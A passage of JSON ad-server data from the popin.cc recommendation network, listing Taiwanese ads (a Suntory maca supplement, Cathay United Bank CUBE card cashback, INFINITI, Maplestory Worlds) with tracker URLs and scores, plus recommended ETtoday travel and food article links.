c=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":4.946677339488232E-4,"score2":5.04431E-4,"privacy":"","trackingid":"d4e5071f5bbd38ad15525b484916d822","c2":1.401226472808048E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"493436548","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/bcae92236d5cfb613effd4d10887f635.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=053b87757ae7f35b6c2a2154625481b7&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=CZ999fVsahDCaL0HOKDnc2InmsHQ--0mXcegFKyv2Mo&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"493436548","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=053b87757ae7f35b6c2a2154625481b7&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=053b87757ae7f35b6c2a2154625481b7&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=CZ999fVsahDCaL0HOKDnc2InmsHQ--0mXcegFKyv2Mo&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=053b87757ae7f35b6c2a2154625481b7&t=1763441276525&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":4.5030154268106833E-4,"score2":4.5918900000000004E-4,"privacy":"","trackingid":"053b87757ae7f35b6c2a2154625481b7","c2":1.2755297939293087E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"494961258","title":"誰說帶小孩出門就是花錢？親子餐廳/飯店享CUBE信用卡專屬回饋","image":"https://imageaws.popin.cc/ML/5d37087eb927c9097526a02a3563c2fe.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5f6ed0f167372f9fbeed1c5c7c8945ce&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=grOrm4I8ov1mFVaIJDV0sqaa7rzE9d7sKW-mWWRMpIM&pb=d","imp":"","media":"國泰世華銀行","campaign":"4289028","nid":"494961258","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5f6ed0f167372f9fbeed1c5c7c8945ce&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5f6ed0f167372f9fbeed1c5c7c8945ce&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=grOrm4I8ov1mFVaIJDV0sqaa7rzE9d7sKW-mWWRMpIM&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5f6ed0f167372f9fbeed1c5c7c8945ce&t=1763441276525&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":3.892597829712952E-4,"score2":3.96942E-4,"privacy":"","trackingid":"5f6ed0f167372f9fbeed1c5c7c8945ce","c2":1.8376793013885617E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"496800522","title":"【年末最強檔】御瑪卡限時歡慶5週年！多送3天試用包","image":"https://imageaws.popin.cc/ML/9296816b382b16065cf11c8e3877e8e8.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=194cc108de9766d4f52ee01aed5205a0&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=5k60lUU4-auLJPfI-V-mi09HMEDT4oUCNRr6hrhZm7k&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4097965","nid":"496800522","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=194cc108de9766d4f52ee01aed5205a0&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=194cc108de9766d4f52ee01aed5205a0&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=5k60lUU4-auLJPfI-V-mi09HMEDT4oUCNRr6hrhZm7k&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=194cc108de9766d4f52ee01aed5205a0&t=1763441276525&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":3.799887788649988E-4,"score2":3.87488E-4,"privacy":"","trackingid":"194cc108de9766d4f52ee01aed5205a0","c2":1.0763196041807532E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"489676487","title":"韓國玩美趁現在！實體消費享最高14.3%小樹點(信用卡)回饋","image":"https://imageaws.popin.cc/ML/7ebf79920e4ed4f82e66e44b3ce61941.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2e3d8bac761116622a43d996299aeea2&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=kLdbjA0RKWOWhJTiik8zEE639hCBkQPnii1qgrALToY&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254525","nid":"489676487","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2e3d8bac761116622a43d996299aeea2&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2e3d8bac761116622a43d996299aeea2&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=kLdbjA0RKWOWhJTiik8zEE639hCBkQPnii1qgrALToY&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2e3d8bac761116622a43d996299aeea2&t=1763441276526&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":3.101961703948271E-4,"score2":3.16318E-4,"privacy":"","trackingid":"2e3d8bac761116622a43d996299aeea2","c2":1.4643743634223938E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"494961114","title":"別的爸媽都在傳！母嬰品牌/幼兒體驗課，通通享專屬回饋","image":"https://imageaws.popin.cc/ML/204029c78acbb2204e80a1e2eb00a231.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=603db75eec3a74568ae2659d0c4a9a30&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=w4c4m5ihw8vzoidF71ChKgKD5BCwNPkw6BdTs2LjQN8&pb=d","imp":"","media":"國泰世華銀行","campaign":"4289028","nid":"494961114","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=603db75eec3a74568ae2659d0c4a9a30&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=603db75eec3a74568ae2659d0c4a9a30&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=w4c4m5ihw8vzoidF71ChKgKD5BCwNPkw6BdTs2LjQN8&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=603db75eec3a74568ae2659d0c4a9a30&t=1763441276526&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":3.0738121205232125E-4,"score2":3.13448E-4,"privacy":"","trackingid":"603db75eec3a74568ae2659d0c4a9a30","c2":1.4511289191432297E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"494961175","title":"帶小孩吃飯不抓狂還能省？親子餐廳/飯店享CUBE信用卡專屬回饋","image":"https://imageaws.popin.cc/ML/86f9d4fc25698e1844c362e93de93297.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=afa4b47ecec622ae51c17df8ff95ca17&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=v1MFM__St5zHdzxF3d_SG4n9lyv3UmcDGXGepVohTOM&pb=d","imp":"","media":"國泰世華銀行","campaign":"4289028","nid":"494961175","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=afa4b47ecec622ae51c17df8ff95ca17&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=afa4b47ecec622ae51c17df8ff95ca17&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=v1MFM__St5zHdzxF3d_SG4n9lyv3UmcDGXGepVohTOM&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=afa4b47ecec622ae51c17df8ff95ca17&t=1763441276526&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":2.9706989725422926E-4,"score2":3.02933E-4,"privacy":"","trackingid":"afa4b47ecec622ae51c17df8ff95ca17","c2":1.402475027134642E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"497235684","title":"QX50尊榮禮遇179萬起，享最高10萬貨物稅補助","image":"https://imageaws.popin.cc/ML/26a954e831469528f87634cb92dd270d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a0239d4e06f896a4cf994d0c2d79bb37&acid=33619&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=CFBRhL63iP7YVvQqAHp7p914D826EZYTH95E9ut0sXA&pb=d","imp":"","media":"INFINITI","campaign":"4301812","nid":"497235684","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a0239d4e06f896a4cf994d0c2d79bb37&acid=33619&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a0239d4e06f896a4cf994d0c2d79bb37&acid=33619&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=CFBRhL63iP7YVvQqAHp7p914D826EZYTH95E9ut0sXA&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a0239d4e06f896a4cf994d0c2d79bb37&t=1763441276527&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":2.845861689526817E-4,"score2":2.90203E-4,"privacy":"","trackingid":"a0239d4e06f896a4cf994d0c2d79bb37","c2":1.1515815276652575E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"4A_凱絡_INFINITI"},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"前往楓之谷世界 Artale 就是現在","image":"https://cr.adsappier.com/i/c1b6892d-5001-445d-9b17-8b4079625633/wz2r3xW_1756434040833_0.jpeg?bidobjid=KP51_6TlD2Keh0nTfPobaQ","origin_url":"https://tw.c.appier.net/xclk?bidobjid=KP51_6TlD2Keh0nTfPobaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=qEjZCWtLQuaVVFnSWEbwpQ&crpid=6gVmHbzoRfKAF0bIQVI46Q&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_2ro97rwRoPfyo06z20MP7PI-uY79uqa1JLlNJYi-KYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1or69oqGzKquRKqGz20a_ord1eM&consent=1&ddhh=or6WoM","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3DKP51_6TlD2Keh0nTfPobaQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3DqEjZCWtLQuaVVFnSWEbwpQ%26crpid%3D6gVmHbzoRfKAF0bIQVI46Q%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_2ro97rwRoPfyo06z20MP7PI-uY79uqa1JLlNJYi-KYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO%26ui%3DCylYc8Myuqa1or69oqGzKquRKqGz20a_ord1eM%26consent%3D1%26ddhh%3Dor6WoM&data=[base64]&token=6f6e82565494cfbf4670&t=1763441276522&uid=84cbe3901ed8acd6db11763441274500&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6f6e82565494cfbf4670&t=1763441276522&uid=84cbe3901ed8acd6db11763441274500&type=imp","media":"Maplestory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=KP51_6TlD2Keh0nTfPobaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=qEjZCWtLQuaVVFnSWEbwpQ&crpid=6gVmHbzoRfKAF0bIQVI46Q&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_2ro97rwRoPfyo06z20MP7PI-uY79uqa1JLlNJYi-KYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1or69oqGzKquRKqGz20a_ord1eM&consent=1&ddhh=or6WoM&price=0.009356439208984376","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=qEjZCWtLQuaVVFnSWEbwpQ&crpid=6gVmHbzoRfKAF0bIQVI46Q&bidobjid=KP51_6TlD2Keh0nTfPobaQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?ad_creative=gl_artale_papulatus&ad_creative_id=6gVmHbzoRfKAF0bIQVI46Q&ad_group=appier_broad&ad_group_id=UT1gSoEXQL-tBE-pl1JEBQ&ad_id=&campaign=1-1_gl_tw_250424&campaign_id=&click_id=UT1gSoEXQL-tBE-pl1JEBQ.KP51_6TlD2Keh0nTfPobaQ&content=pc_tw&routing_short_id=8m8nh4&sub_id=appier_broad&term=gl_artale_papulatus&tracking_template_id=2f8e18b62da678d170a7eae7bdfa82bc&ad_type=view","https://mt-usw.appiersig.com/event?bidobjid=KP51_6TlD2Keh0nTfPobaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=0JLlNJYi-KYiRJbOfwHf9UYiR&url=[base64]"],"clicktrackers":[],"score":2.86282463124774E-4,"score2":2.86282463124774E-4,"privacy":"","image_fit":true},{"_id":"489676469","title":"樂遊韓國這樣刷！邊買邊享最高 14.3%小樹點(信用卡)回","image":"https://imageaws.popin.cc/ML/595f43bb11e043e8b236962b26a6fb8c.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6d338c56084c8b760a482580641152ff&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=yc7HOc2r0i7DPx4nP0v7G0wira6wltoXp1VT3kSOPYw&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254525","nid":"489676469","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6d338c56084c8b760a482580641152ff&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6d338c56084c8b760a482580641152ff&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=yc7HOc2r0i7DPx4nP0v7G0wira6wltoXp1VT3kSOPYw&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6d338c56084c8b760a482580641152ff&t=1763441276527&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":2.768144361375026E-4,"score2":2.8227799999999996E-4,"privacy":"","trackingid":"6d338c56084c8b760a482580641152ff","c2":1.3067830877844244E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"489676535","title":"韓國大爆買！這樣邊買邊享回饋最不心疼","image":"https://imageaws.popin.cc/ML/314c1b5f680a7852c73ae826970fbee4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7d66fb9ea946fb13fd5fc170638b070f&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=K0T91z1iSphpTXBUQ-Z1iw8XGFkBCwP1AOv_kpf51pI&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254525","nid":"489676535","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7d66fb9ea946fb13fd5fc170638b070f&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7d66fb9ea946fb13fd5fc170638b070f&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=K0T91z1iSphpTXBUQ-Z1iw8XGFkBCwP1AOv_kpf51pI&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=7d66fb9ea946fb13fd5fc170638b070f&t=1763441276527&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":2.2969448127381804E-4,"score2":2.3422799999999998E-4,"privacy":"","trackingid":"7d66fb9ea946fb13fd5fc170638b070f","c2":1.0844366624951363E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"},{"_id":"494961142","title":"爸媽專屬限定新權益！CUBE信用卡，母嬰品牌/親子餐廳最高享 10% 小樹點(信用卡)回饋！","image":"https://imageaws.popin.cc/ML/2744a3abe7fb29f472fce55383faf6bf.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0ab51be6a8fc06e2a440709936241f9&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=iA5xuJb7yABtr19U4UGQvvBuwiM25lxwDkCMcqY5Ngg&pb=d","imp":"","media":"國泰世華銀行","campaign":"4289028","nid":"494961142","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0ab51be6a8fc06e2a440709936241f9&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0ab51be6a8fc06e2a440709936241f9&acid=33653&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=iA5xuJb7yABtr19U4UGQvvBuwiM25lxwDkCMcqY5Ngg&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d0ab51be6a8fc06e2a440709936241f9&t=1763441276528&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":1.925186727287682E-4,"score2":1.9631799999999999E-4,"privacy":"","trackingid":"d0ab51be6a8fc06e2a440709936241f9","c2":9.088642400456592E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":3.6,"userid":"國泰世華商業銀行_Cube"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://travel.ettoday.net/article/3068951.htm","title":"TWICE將來台「高雄全市應援」！7地標看燈光文字秀　還有主題號誌 | ETtoday旅遊雲 | ETtoday新聞雲","image":"6b831a104822081b513776d3ce569230.jpg","pubdate":"202511170000000000","category":"台灣","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495577.jpg","img_chine_url":"6b831a104822081b513776d3ce569230_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":326},{"url":"https://travel.ettoday.net/article/3068908.htm","title":"八里飯店中餐廳吃到飽再度回歸　皮片鴨+40多道料理無限供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"18b87ea1c7cf07d3d89c3a0fc9d7359e.jpg","pubdate":"202511170000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495428.jpg","img_chine_url":"18b87ea1c7cf07d3d89c3a0fc9d7359e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":309},{"url":"https://travel.ettoday.net/article/3068710.htm","title":"網推測山下智久IG限動牛肉麵出自晶華　業者證實「每碗賣680元」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b32ca39bad74911df70b8a7f43ba17e0.jpg","pubdate":"202511170000000000","category":"美食","common_category":["social","health"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495033.jpg","img_chine_url":"b32ca39bad74911df70b8a7f43ba17e0_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":231},{"url":"https://travel.ettoday.net/article/3064947.htm","title":"深藏基隆老大樓巷仔內！低調龍鳳腿攤　飄香半世紀口味不變 | ETtoday旅遊雲 | ETtoday新聞雲","image":"ba6a613f2574ce0e1f7cb72bdfd5cbc2.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8494/e8494895.jpg","img_chine_url":"ba6a613f2574ce0e1f7cb72bdfd5cbc2_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":192},{"url":"https://travel.ettoday.net/article/3068941.htm","title":"新北秘境「野柳里登山步道」平坦好走！2觀景平台跳望漁港、海岬 | ETtoday旅遊雲 | ETtoday新聞雲","image":"8fa35fb458a35c33a36937b615d3f77d.jpg","pubdate":"202511170000000000","category":"台灣","common_category":["trip","sports"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495499.jpg","img_chine_url":"8fa35fb458a35c33a36937b615d3f77d_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":172},{"url":"https://travel.ettoday.net/article/3064763.htm","title":"士林手工現做港點吃到飽！720元爽嗑兩小時　還有啤酒無限暢飲 | ETtoday旅遊雲 | ETtoday新聞雲","image":"574928e7086866b45eae44114aa5a05e.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","digital"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484603.jpg","img_chine_url":"574928e7086866b45eae44114aa5a05e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":156},{"url":"https://travel.ettoday.net/article/3068670.htm","title":"公主遊輪最新「星辰公主號」下水　全航線最高5折、還贈600美金 | ETtoday旅遊雲 | ETtoday新聞雲","image":"0b8244d973c8225dc8424743f032021a.jpg","pubdate":"202511170000000000","category":"國外","common_category":["health","digital"],"image_url":"https://cdn2.ettoday.net/images/7012/e7012673.jpg","img_chine_url":"0b8244d973c8225dc8424743f032021a_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":127},{"url":"https://travel.ettoday.net/article/3069135.htm","title":"正濱漁港人氣甜點「寂人甜食」公告頂讓　明年租約到期後歇業　 | ETtoday旅遊雲 | ETtoday新聞雲","image":"a1f0957404335a5e453cb50a9ef2c858.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","sports"],"image_url":"https://cdn2.ettoday.net/images/6012/e6012717.jpg","img_chine_url":"a1f0957404335a5e453cb50a9ef2c858_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":108},{"url":"https://travel.ettoday.net/article/3068632.htm","title":"台北人氣水餃「巧之味」12/1漲價　業者：豬肉成本增、不堪負荷 | ETtoday旅遊雲 | ETtoday新聞雲","image":"410aa2dd687d620b8bb80eaa4ff4f6f2.jpg","pubdate":"202511170000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/3474/e3474028.jpg","img_chine_url":"410aa2dd687d620b8bb80eaa4ff4f6f2_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":76},{"url":"https://travel.ettoday.net/article/3065044.htm","title":"失眠來找貓店長喝咖啡！板橋深夜秘密基地　看到披薩開爐一定要點 | ETtoday旅遊雲 | ETtoday新聞雲","image":"fc4179354525dfafb7ae5dfad8f50e5e.jpg","pubdate":"202511160000000000","category":"美食","common_category":["digital","beauty"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485319.jpg","img_chine_url":"fc4179354525dfafb7ae5dfad8f50e5e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":75},{"url":"https://travel.ettoday.net/article/3069179.htm","title":"奇美博物館再推VR體驗《消失的法老》　即起開賣、送常設展門票 | ETtoday旅遊雲 | ETtoday新聞雲","image":"f3defefd5ffd6c52039be72534a3a333.jpg","pubdate":"202511180000000000","category":"台灣","common_category":["trip","hobby"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495996.jpg","img_chine_url":"f3defefd5ffd6c52039be72534a3a333_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":71},{"url":"https://travel.ettoday.net/article/3068840.htm","title":"秋天最美風景！武陵農場空拍曝　金黃銀杏林+火紅葉色仙氣噴發 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b52ec1579603f83f7e2f62d594a6a608.jpg","pubdate":"202511170000000000","category":"台灣","common_category":["trip","fashion"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495337.jpg","img_chine_url":"b52ec1579603f83f7e2f62d594a6a608_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":68},{"url":"https://travel.ettoday.net/article/3068795.htm","title":"花1萬住「嘉義最高酒店3.6萬元套房」2晚　再送早餐吃到飽 | ETtoday旅遊雲 | ETtoday新聞雲","image":"bb70e11b972834cb9236d3c19c166ed7.jpg","pubdate":"202511170000000000","category":"台灣","common_category":["lifestyle","fashion"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495206.jpg","img_chine_url":"bb70e11b972834cb9236d3c19c166ed7_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":64},{"url":"https://travel.ettoday.net/article/3065011.htm","title":"宜蘭「裝甲車香腸攤」一定要電話預訂！現場排至少30分鐘起跳 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b6ffb86b1a2ebc2895d7a8bef70e7c51.jpg","pubdate":"202511170000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485246.jpg","img_chine_url":"b6ffb86b1a2ebc2895d7a8bef70e7c51_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":45},{"url":"https://travel.ettoday.net/article/3066856.htm","title":"吃超過8盤「通通半價」　爭鮮平日午茶優惠持續到11/27 | ETtoday旅遊雲 | ETtoday新聞雲","image":"201815119ccd8693efbed7abb5c4d4fe.jpg","pubdate":"202511130000000000","category":"美食","common_category":["digital","fashion"],"image_url":"https://cdn2.ettoday.net/images/7369/e7369484.jpg","img_chine_url":"201815119ccd8693efbed7abb5c4d4fe_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":39},{"url":"https://travel.ettoday.net/article/3061492.htm","title":"CoCo開賣「職人咖啡系列」　4飲品限時買1送1 | ETtoday旅遊雲 | 